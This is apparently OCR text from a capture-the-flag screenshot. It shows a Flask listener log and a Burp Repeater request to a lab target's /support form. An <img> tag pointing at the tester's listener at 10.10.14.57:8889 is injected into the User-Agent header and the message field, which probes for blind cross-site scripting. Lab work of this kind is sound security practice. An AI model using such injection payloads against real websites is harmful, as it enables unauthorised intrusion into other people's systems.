 * Serving Flask app 'flask_listener.py'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production
* Running on http://10.10.14.57:8889
Press CTRL+C to quit
* Restarting with stat
ERROR:root:Method: GET
Headers: Host: 10.10.14.57:8889
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Connection: keep-alive
False
INFO:werkzeug:10.129.134.66 - - [25/Mar/2024 22:28:43] "GET / HTTP/1.1" 200 -
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
Extensions Learn Target Redirector JSON Web Tokens
Post2Support × 2 × 3 × Dashboard × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.134.66:5000
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.134.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36<img src="http://10.10.14.57:8889">
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://10.129.134.66:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40a.c&phone=1&message=
%3Cimg+src%3D%22http%3A%2F%2F10.10.14.57%3A8889%22%3E